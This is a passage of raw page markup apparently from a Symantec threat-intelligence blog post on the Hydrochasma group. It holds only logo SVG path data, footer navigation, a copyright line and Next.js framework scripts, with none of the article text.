0-19.26-6.42-19.26-19.65V99.96h-9.59V88.09h10l2.94-17.86.06-.56h13.17v18.42h13.83v11.87h-13.86v34.54c0 5.64 1 7.64 6.38 7.64 2.29-.11 4.56-.53 6.74-1.24l.74-.23.14.77 1.9 10.48.1.57-.53.21a34.8 34.8 0 0 1-12.77 2.32h.01zm45.72 0c-18.42 0-29.87-12.9-29.87-33.66s11.3-34.7 28.74-34.7 27.84 12.68 27.84 34.79v4.62h-39.48c.91 10.64 5.21 15.4 13.91 15.4 7.11 0 11.82-2.64 16.8-5.82l.59-.38.37.59 6.06 9.47.35.54-.5.39c-6.17 4.77-12.29 8.73-24.81 8.73zm-12.63-39.79h22.39c-.38-10.87-3.94-16.16-10.89-16.16s-10.58 5.29-11.5 16.16m76.06 39.79c-21.94 0-29.75-17.39-29.75-33.66-.03-15.99 7.75-34.7 29.75-34.7 9.06 0 15.38 2.16 21.17 7.24l.47.41-.36.52-6.94 10-.42.58-.58-.43a20.16 20.16 0 0 0-13.21-4.54c-8.51 0-12.82 7-12.82 20.78s4.32 20.14 13.19 20.14c5.86 0 9.67-2.2 13.56-5.52l.56-.47.45.58 7.2 9.22.37.48-.42.44c-5.94 6.08-13 8.92-22.22 8.92zM82.9 190.49C37.5 190.49.7 153.7.69 108.3c0-45.4 36.79-82.2 82.19-82.21 45.4 0 82.2 36.79 82.21 82.19-.06 45.38-36.82 82.14-82.19 82.21m0-138.39c-31.02.02-56.15 25.17-56.13 56.19s25.17 56.15 56.19 56.13 56.15-25.17 56.13-56.19c0-14.88-5.92-29.16-16.45-39.68A55.9 55.9 0 0 0 82.9 52.1m89.54-38.66h6.41v6.4h-6.41zm0-12.77h6.41v6.42h-6.41zM154.4 19.8h5.99v6.26h-5.99zm-11.86 12.29h6.04v5.98h-6.04z"></path><path d="M160.39 26.06h6.71v6.03h-6.71zm-23.86.3h6.01v5.73h-6.01zm17.87 5.73h5.99v5.98h-5.99zm11.7-25h6.34v6.35h-6.34zm-11.7 6.35h11.69v6.36H154.4zm-5.82 6.36h5.83v12.29h-5.83zm0 18.27v6h-6v-6h-10v4.35h-5.37v5.36h6v6h-6v-6h-6.37v9.37h-6v6h-4v6h-4.4c-4.94 7.34-17.31 30.22-21 39.55-13.48-18.77-24-26.21-32.19-28.9-4.55-1.35-9.93 3.5-2.55 11.12 17 18.65 22.31 34.1 27.46 46.43 2.73 6.49 15 7.5 17.42.89 5.22-14 12.79-29.7 21.75-42.61v-6.69h4.78v-6h5v-7h6V69.2h-6.08v-6.13h6.08v6.13h5.95v-6.07h4.78v-7.31h5.36v-5h5.16V38.07zm180.88 169.29c-4.78 0-8.83 2.26-12.05 6.72v-18.97h-3.5v43.58h3.56v-5.75c4.37 6.65 13.3 8.49 19.95 4.12.91-.6 1.75-1.3 2.5-2.08 3.06-3.08 4.69-7.3 4.51-11.64v-.12c.17-4.3-1.46-8.48-4.51-11.52-2.75-2.8-6.52-4.38-10.45-4.36v.02zm-.29 3.39c3.07-.03 6.02 1.23 8.11 3.49 2.28 2.48 3.49 5.77 3.35 9.14v.12c.17 3.36-1 6.65-3.26 9.14a11 11 0 0 1-8.2 3.39c-3.15 0-6.16-1.29-8.34-3.57-2.4-2.39-3.7-5.67-3.58-9.05v-.12c-.09-3.36 1.2-6.61 3.58-8.99 2.18-2.28 5.19-3.56 8.34-3.56zm34.13 23.69-12.22-26.18-.08-.18h-4.05l14.57 30.15c-.73 1.92-1.83 3.67-3.23 5.17a5.49 5.49 0 0 1-3.88 1.5c-1.72.02-3.43-.35-4.99-1.09l-.3-.14-1.29 3.13.28.12c1.91.85 3.97 1.29 6.06 1.29 2.14.04 4.23-.68 5.88-2.04 1.97-1.86 3.48-4.15 4.41-6.68L377.65 208h-3.88l-10.49 26.45h.02zm65.99-17.43c3.55-1.82 5.7-5.55 5.52-9.53.03-2.63-1-5.16-2.84-7.03-2.59-2.59-6.37-3.88-11.18-3.88h-18.1v42.38h18.86c3.99.19 7.93-.9 11.25-3.12 2.83-2.03 4.45-5.36 4.31-8.84 0-4.65-2.62-8.03-7.81-9.98zm-9.27-2.05h-11.55v-12.93h11.89c2.24-.14 4.47.45 6.36 1.67a5.17 5.17 0 0 1 2.12 4.41v.12a5.74 5.74 0 0 1-2.33 4.94c-1.92 1.28-4.2 1.91-6.5 1.8zm1.64 18.64h-13.19v-13.27h12.42c2.7-.16 5.38.44 7.76 1.72 1.63 1 2.59 2.8 2.51 4.71v.12c.07 1.94-.85 3.77-2.44 4.87-2.1 1.34-4.57 1.99-7.06 1.85M454 209.15a15.7 15.7 0 0 0-4 4.31v-6.06h-5.83v31.62h5.78V226.3c0-4.25 1.09-7.56 3.23-9.86 2.1-2.28 5.09-3.54 8.18-3.44h.98v-6.1h-.59c-2.77-.17-5.51.63-7.76 2.26h.01zm26.9-2.41c-4.43-.1-8.69 1.66-11.75 4.86-6.26 6.49-6.29 16.75-.06 23.27 3.05 3.17 7.3 4.92 11.7 4.81 4.44.09 8.71-1.67 11.79-4.86 6.26-6.49 6.29-16.75.06-23.27a15.8 15.8 0 0 0-11.74-4.81m0 27.68a9.88 9.88 0 0 1-7.54-3.25 12.09 12.09 0 0 1-.08-15.97 9.64 9.64 0 0 1 7.5-3.23 9.93 9.93 0 0 1 7.58 3.27 11.44 11.44 0 0 1 3.09 8.09c.06 2.91-1.01 5.73-2.99 7.87a9.73 9.73 0 0 1-7.56 3.21zm34.92-27.45c-3.91.03-7.77.92-11.31 2.59l-.53.23 1.78 4.89.62-.28c2.8-1.36 5.85-2.1 8.96-2.17 2.27-.16 4.51.54 6.28 1.95a7.23 7.23 0 0 1 2.15 5.7v.25c-2.85-.73-5.77-1.1-8.71-1.1-3.48-.17-6.93.76-9.84 2.68a9.05 9.05 0 0 0-3.78 7.87 8.8 8.8 0 0 0 3.62 7.43c2.41 1.78 5.34 2.71 8.34 2.65 3.88.13 7.63-1.38 10.34-4.16v3.52h5.6v-19.19c.21-3.43-.98-6.79-3.3-9.32-2.31-2.34-5.77-3.53-10.23-3.53zm5.28 25.67a10.73 10.73 0 0 1-6.81 2.18c-1.81.06-3.58-.47-5.06-1.51a4.64 4.64 0 0 1-1.95-4.03c-.05-1.62.73-3.16 2.07-4.07 1.84-1.17 4-1.72 6.18-1.59 2.81 0 5.61.4 8.31 1.15v2.46c.03 2.15-1 4.17-2.74 5.42zm40.57-20.66a13.92 13.92 0 0 0-11.02-5.24 14.54 14.54 0 0 0-10.6 4.53c-3.1 3.21-4.74 7.56-4.54 12.02-.2 4.43 1.45 8.73 4.54 11.91 2.78 2.87 6.61 4.48 10.6 4.46 4.33 0 8.41-2.04 11.02-5.49v4.85h5.78v-44.15h-5.78v17.12zm-2.94 3.19a11.915 11.915 0 0 1 0 16.06 9.8 9.8 0 0 1-7.25 3.13 9.42 9.42 0 0 1-7.1-3.06 12.776 12.776 0 0 1-.09-16.28 9.47 9.47 0 0 1 7.19-2.97 9.8 9.8 0 0 1 7.25 3.13zm40.26 14.92a12.04 12.04 0 0 1-8.83 4.33 9.73 9.73 0 0 1-7.51-3.25 12.11 12.11 0 0 1 0-15.99 9.43 9.43 0 0 1 7.27-3.21c3.06 0 6.01 1.47 8.78 4.4l.45.48 3.88-4.09-.4-.43c-3.21-3.59-7.8-5.63-12.62-5.6-4.36-.08-8.55 1.68-11.53 4.86a16.34 16.34 0 0 0-4.67 11.74c-.06 4.32 1.62 8.48 4.67 11.55 3 3.16 7.18 4.91 11.53 4.84 4.98-.02 9.69-2.25 12.86-6.09l.4-.45-3.78-3.54zm23.27-23.35c-4.43-.1-8.7 1.66-11.77 4.86a16.22 16.22 0 0 0-4.73 11.74 16.06 16.06 0 0 0 4.68 11.64c3.05 3.17 7.3 4.92 11.7 4.81 4.43.09 8.71-1.67 11.79-4.86 3.12-3.11 4.84-7.35 4.76-11.75.08-8.96-7.12-16.29-16.08-16.37h-.35zm0 27.68a9.83 9.83 0 0 1-7.54-3.25c-4.05-4.54-4.09-11.39-.08-15.97a9.64 9.64 0 0 1 7.5-3.23 9.87 9.87 0 0 1 7.56 3.27c4.08 4.52 4.13 11.38.12 15.97a9.73 9.73 0 0 1-7.56 3.21m58.15-27.68a12.61 12.61 0 0 0-10.63 5.52 10.6 10.6 0 0 0-9.83-5.47 11.52 11.52 0 0 0-9.19 4.49v-3.88h-5.78v31.62h5.78v-17.97c-.09-2.36.71-4.67 2.25-6.46a7.13 7.13 0 0 1 5.59-2.5c2-.11 3.94.7 5.26 2.2a9.33 9.33 0 0 1 1.93 6.23v18.49h5.78v-18.1c-.14-2.36.66-4.68 2.21-6.46a7.16 7.16 0 0 1 5.51-2.34c2.01-.12 3.97.68 5.33 2.17a9.44 9.44 0 0 1 1.93 6.37v18.37h5.78v-19.39c.17-3.41-.97-6.76-3.19-9.35a11.3 11.3 0 0 0-8.71-3.54zm21.16-62.19h2.57v8.29h2.05v-8.29h2.5v-1.62h-7.12zm16.08-1.62-1.87 7.23-2-7.23h-3.07l-.02 9.91h2v-7.58l2 7.58h1.88l2.12-7.58v7.58h2v-9.91z"></path></g></svg></a><a class="branding-logo" target="_blank" href="https://www.linkedin.com/company/carbon-b1ack/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 746 176"><path fill="#FFF" d="M739.3 60.1h-12.7L720.3 71l6.3 10.9h12.7l6.3-10.9zm-26.7-38.4h-15.8l-11.1 19c-1.4 2-1.9 3.2-5 3.4h-7.6V2h-14.2v79.9h14.2V57h6.2c3 .1 3.6 1.2 4.7 3.1l12.5 21.8h15.9L695 51.7l17.4-30zm-63.8 5.7c-2.2-1.7-4.6-3.2-7.2-4.3-4-1.7-8.2-2.6-12.5-2.6s-11.2 1.5-16 4.3c-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 8.8 5.1 19.5 5.7 28.8 1.6 2.5-1.1 5-2.6 7.1-4.3l-6.3-11.1c-1.7 1.9-3.7 3.4-6 4.3-2.4 1.1-5 1.7-7.4 1.7s-6.3-.9-9.1-2.6c-2.7-1.7-5.1-4.2-6.6-7.1-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6c1.5-2.9 3.8-5.3 6.6-7.1 2.7-1.7 5.8-2.6 9.1-2.6 5.1 0 9.9 2.2 13.3 6l4.8-8.4 1.5-2.9zm-87.2-7c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20s9.7 19.2 22.5 19.2 14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.5 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zM507.4 2h14.2v79.9h-14.2zm-25.6 37.7c7.4-4 11.3-9.9 11.3-17.6s-1-7.2-3-10.3c-2.1-3.1-5-5.6-8.3-7.2-3.6-1.7-7.6-2.6-12.2-2.5h-38.8v79.8h40.3c4.8-.1 9.3-1 13.2-2.9 3.7-1.7 6.8-4.3 9.1-7.7 2.2-3.4 3.3-7.2 3.2-11.2 0-4.2-1.4-8.3-3.8-11.8-2.7-3.6-6.3-6.4-10.9-8.7zm-37.2-25h21.2c3.6 0 6.4.9 8.8 2.7 2.2 1.6 3.5 4.3 3.5 7.1s-1.1 5.1-3.5 6.9-5.2 2.7-8.8 2.7h-21.2V14.6zm33.1 51.5c-2.5 2.1-5.7 3.2-9.7 3.2h-23.3V46.7H468c4 0 7.2 1.1 9.7 3.2 4.5 3.9 5.1 10.7 1.2 15.1-.2.2-.7.7-1.2 1.1zM376.4 23.5c-3.5-2-7.6-3-11.5-3s-7.4.9-10.8 2.6c-3.1 1.6-5.8 4-7.8 6.8v-8.2h-14.2v60.2h14.2v-38c.5-3.2 2.2-6.2 4.8-8.1 2.7-2.2 6.2-3.4 9.7-3.2 3.7 0 6.7 1.2 9.1 3.9 2.4 2.6 3.6 6 3.5 10.1v35.5h13.7V43.9c.1-4.2-.9-8.3-2.8-12-1.6-3.6-4.3-6.4-7.7-8.3zm-68.8 1.3c-9.9-5.7-22.1-5.7-31.9 0-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 9.9 5.7 22.1 5.7 31.9 0 4.8-2.9 8.9-6.8 11.8-11.5 2.8-4.7 4.5-10.1 4.5-15.6s-1.5-10.9-4.5-15.5c-2.8-4.8-6.9-8.8-11.8-11.5m-.2 36.8c-1.6 2.9-3.8 5.3-6.7 7.1-2.7 1.7-5.8 2.6-9.1 2.6s-6.3-.9-9.1-2.6-5.1-4.2-6.7-7.1c-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6 4-5.3 6.7-7.1c2.7-1.7 5.8-2.6 9.1-2.6s6.3.9 9.1 2.6c5.7 3.6 9.2 9.9 9.2 16.6.1 3.4-.7 6.7-2.5 9.7zm-68.8-37.1c-4.2-2.7-9.2-4.1-14.2-4-8.3-.1-16.3 4-20.8 10.9V2.1h-14.2V82h14.2v-9.7c4.6 6.9 12.5 11.1 20.8 10.9 5 .1 9.9-1.4 14.2-4 4.2-2.7 7.7-6.6 9.8-11.2 2.5-5.1 3.7-10.7 3.7-16.3s-1.2-11.2-3.7-16.1c-2.1-4.6-5.6-8.6-9.8-11.3zM233 65.8c-3.2 3.6-7.4 5.5-12.4 5.5s-9.1-1.9-12.2-5.5c-3.2-3.6-4.8-8.3-4.8-13.9s1.7-10.3 4.8-13.9 7.2-5.5 12.2-5.5 9.2 1.9 12.4 5.5 4.8 8.2 4.8 13.9c.1 5.6-1.6 10.3-4.8 13.9m-75.7-34.3v-9.7h-14.2V82h14.2V53q0-8.55 6-13.8c6-5.25 9.2-4.8 15.5-4.8V21.9c-6.4-.1-17.1 4.6-21.5 9.7zm-50.5-11.1c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20S87 83.3 99.8 83.3s14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.6 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zm-55.6 0c-10.7 10.9-28.2 11.3-39.1.6s-11.3-28.2-.6-39.1 28.2-11.3 39.1-.6l.6.6 6.9-12C62.1 4.4 52.5.7 42.5.7 19.5.7.9 19.2.9 42s18.6 41.3 41.6 41.3 19.6-3.5 27.2-9.9l-6.9-12.2zm285.3 73.1c-4.8 0-8.8 2.3-12 6.8v-19h-3.6v43.6h3.6V160c3.1 4.3 7.1 6.5 12 6.5s7.4-1.5 10.5-4.4c3-3 4.5-6.9 4.5-11.5 0-4.9-1.6-8.7-4.5-11.6-3.1-3-6.5-4.5-10.5-4.5zm-.3 3.4c3.2 0 5.8 1.2 8.1 3.5 2.3 2.4 3.3 5.4 3.3 9.1 0 3.9-1.1 7-3.2 9.3s-4.9 3.3-8.2 3.3-5.9-1.2-8.3-3.6q-3.6-3.6-3.6-9c0-3.7 1.2-6.8 3.6-9.1 2.3-2.3 5.1-3.5 8.3-3.5m34.2 23.7-12.1-26.1v-.2h-4.2l14.6 30.2c-1.1 2.5-2.1 4.3-3.2 5.2s-2.4 1.5-3.8 1.5-3.4-.4-5-1.1h-.4c0-.1-1.2 3-1.2 3h.2c2 .9 4 1.4 6.1 1.4s4.3-.7 5.8-2c1.7-1.3 3.1-3.6 4.4-6.7l13.2-31.5h-3.9l-10.6 26.3zm65.9-17.4c3.7-2 5.5-5.2 5.5-9.5s-.9-5.1-2.8-7c-2.6-2.5-6.4-3.8-11.2-3.8h-18.2v42.4h18.9c4.6 0 8.4-1.1 11.3-3.1 2.8-2.1 4.3-5 4.3-8.8.1-5-2.5-8.3-7.7-10.2zm-9.2-2.1h-11.5v-13h11.9c2.7 0 4.9.6 6.3 1.7s2.1 2.5 2.1 4.4c0 2.3-.7 3.9-2.4 5.1-1.6 1.2-3.7 1.8-6.4 1.8m1.6 18.7h-13.2v-13.3h12.4c3.4 0 6.1.6 7.8 1.7s2.5 2.6 2.5 4.8c0 2.1-.8 3.8-2.5 5-1.7 1.3-4 1.9-7 1.9zm32.4-24.5c-1.6 1.2-3 2.6-4 4.3v-6.1h-5.8V166h5.8v-12.7c0-4.3 1.1-7.6 3.2-9.9 2.1-2.4 4.9-3.5 8.2-3.5h.9v-6.1h-.6c-2.8-.1-5.5.7-7.7 2.3zm27-2.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-3-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2.1 2-4.5 3.1-7.6 3.1m34.8-27.5c-3.8 0-7.6.8-11.3 2.6l-.5.2 1.8 4.9.6-.2c3.2-1.4 6.2-2.1 8.9-2.1s4.9.7 6.3 1.9q2.1 1.95 2.1 5.7v.2c-2.8-.7-5.8-1.1-8.7-1.1-4 0-7.4 1-9.9 2.7s-3.8 4.4-3.8 7.9 1.2 5.6 3.7 7.5c2.4 1.8 5.1 2.6 8.3 2.6s7.7-1.4 10.3-4.2v3.6h5.6v-19.3q0-6-3.3-9.3c-2.3-2.5-5.7-3.7-10.2-3.7zm5.3 25.7c-1.9 1.4-4.2 2.1-6.8 2.1s-3.7-.5-5.1-1.5c-1.3-1-1.9-2.3-1.9-4s.7-3.1 2-4c1.4-1.1 3.6-1.5 6.2-1.5s5.6.4 8.3 1.2v2.5q0 3.15-2.7 5.4zm40.6-20.7c-3-3.5-6.7-5.2-11.1-5.2s-7.6 1.5-10.6 4.5-4.5 7-4.5 12 1.6 8.9 4.5 11.9 6.5 4.5 10.6 4.5 8.1-1.9 11.1-5.5v4.9h5.8v-44.2h-5.8zm-2.9 3.2c2 2.1 3.1 4.8 3.1 8.1s-1.1 5.9-3.1 8c-2.1 2.1-4.5 3.1-7.2 3.1s-5.1-1-7.1-3.1c-2-2-3-4.8-3-8.2s.9-6.1 2.8-8.1 4.3-3 7.2-3c2.7.1 5.1 1.1 7.2 3.2zm40.2 15c-2.7 2.9-5.7 4.3-8.8 4.3s-5.5-1.1-7.5-3.2-3.1-4.9-3.1-8.1.9-5.8 3-8c2-2.1 4.4-3.2 7.2-3.2s6.1 1.4 8.8 4.4l.5.5 3.8-4-.4-.5c-3.6-3.7-7.7-5.6-12.6-5.6s-8.4 1.7-11.5 4.9-4.6 7.1-4.6 11.8 1.6 8.3 4.6 11.5 7 4.9 11.5 4.9 9.3-2 12.8-6.1l.4-.5-3.8-3.6-.4.5zm23.3-23.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-2.8-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2 2-4.5 3.1-7.6 3.1m58.1-27.7c-4.4 0-8 1.9-10.6 5.5-2.1-3.7-5.3-5.5-9.9-5.5s-6.7 1.5-9.2 4.5v-3.8h-5.8v31.6h5.8v-18c0-2.6.7-4.8 2.3-6.4s3.3-2.5 5.6-2.5 3.9.7 5.2 2.1 1.9 3.6 1.9 6.2V166h5.8v-18.2c0-2.7.7-4.9 2.3-6.4 1.4-1.5 3.3-2.4 5.5-2.4s4 .7 5.3 2.1 1.9 3.6 1.9 6.4v18.4h5.8v-19.5c0-3.9-1.1-7-3.2-9.4-2.1-2.3-5.1-3.5-8.8-3.5z"></path></svg></a></div></div><div class="footer-links footer-grid"><div class="footer-action-buttons"><div class="footer-socials align-items-center justify-between"><div class="footer-social-icons flex"><a class="linkedin" target="_blank" href="https://www.linkedin.com/company/symantec/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="linkedin_svg__responsive-icon" viewBox="0 0 48 48"><g clip-path="url(#linkedin_svg__a)"><path fill="currentColor" d="M44.447 0H3.544C1.584 0 0 1.547 0 3.46V44.53C0 46.444 1.584 48 3.544 48h40.903C46.407 48 48 46.444 48 44.54V3.46C48 1.546 46.406 0 44.447 0M14.24 40.903H7.116V17.991h7.125zM10.678 14.87a4.127 4.127 0 0 1-4.134-4.125 4.127 4.127 0 0 1 4.134-4.125 4.125 4.125 0 0 1 0 8.25m30.225 26.034h-7.115V29.766c0-2.653-.047-6.075-3.704-6.075-3.703 0-4.265 2.896-4.265 5.887v11.325h-7.107V17.991h6.826v3.13h.093c.947-1.8 3.272-3.702 6.731-3.702 7.21 0 8.541 4.744 8.541 10.912z"></path></g><defs><clipPath id="linkedin_svg__a"><path fill="currentColor" d="M0 0h48v48H0z"></path></clipPath></defs></svg></a></div></div></div><div class="footer-nav col-2"><div class="footer-column"><ul class="footer-menu-list"><li class="footer-menu-item">Topics</li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/threat-intelligence">Threat Intelligence</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/feature-stories">Feature Stories</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/expert-perspectives">Expert Perspectives</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/product-insights">Tech Insights</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/japanese">Japanese</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_blank" href="https://symantec-enterprise-podcasts.security.com">Podcasts</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="https://www.security.com/broadcom-upcomingevents">Events</a></li></ul></div><div class="footer-column"><ul class="footer-menu-list"><li class="footer-menu-item">Policies</li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/legal/privacy-policy">Privacy Policy</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/legal/cookie-policy">Cookie Policy</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/legal/ca/data-transfers">Data Processing and Data Transfers</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/citizenship/supplier-responsibility">Supplier Responsibility</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/legal/terms-of-use/">Terms of Use</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/sitemap">Sitemap</a></li></ul></div></div></div><div class="footer-copyright">Copyright © 2005-2026 Broadcom. All Rights Reserved. The term
    &quot;Broadcom&quot; refers to Broadcom Inc. and/or its subsidiaries.</div></div></footer></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KF7XWD" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script src="/_next/static/chunks/webpack-ebe8f7b60a4c0e3f.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[7121,[],\"\"]\n4:I[4581,[],\"\"]\n6:I[484,[],\"OutletBoundary\"]\n7:\"$Sreact.suspense\"\n9:I[484,[],\"ViewportBoundary\"]\nb:I[484,[],\"MetadataBoundary\"]\nd:I[7123,[],\"\"]\n:HL[\"/_next/static/css/91f3074827ed6407.css\",\"style\"]\n:HL[\"/_next/static/css/228965c8f67b8979.css\",\"style\"]\n:HL[\"/_next/static/css/e03d175cc18da358.css\",\"style\"]\n:HL[\"/_next/static/css/3cd81d5cef2cc5ea.css\",\"style\"]\n:HL[\"/_next/static/css/b482740518d8f7ed.css\",\"style\"]\n:HL[\"/_next/static/css/f582689824960482.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"sahxfVeO1P_4ZkdwA0MCr\",\"c\":[\"\",\"threat-intelligence\",\"hydrochasma-asia-medical-shipping-intelligence-gathering\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"blog\",\"threat-intelligence\",\"d\"],{\"children\":[[\"post\",\"hydrochasma-asia-medical-shipping-intelligence-gathering\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/91f3074827ed6407.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/228965c8f67b8979.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/e03d175cc18da358.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/3cd81d5cef2cc5ea.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b482740518d8f7ed.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/f582689824960482.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L6\",null,{\"children\":[\"$\",\"$7\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@8\"}]}]]}],{},null,false,false]},null,false,false]},null,false,false]},null,false,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L9\",null,{\"children\":\"$La\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$Lb\",null,{\"children\":[\"$\",\"$7\",null,{\"name\":\"Next.Metadata\",\"children\":\"$Lc\"}]}]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$d\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"a:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"2\",{\"name\":\"theme-color\",\"content\":\"#ffffff\"}]]\n"])</script><script>self.__next_f.push([1,"e:I[2593,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"\"]\nf:I[285,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"GoogleTagManager\"]\n10:I[4868,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"SearchProvider\"]\n11:I[7135,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"default\"]\n12:I[2119,[\"756\",\"static/chunks/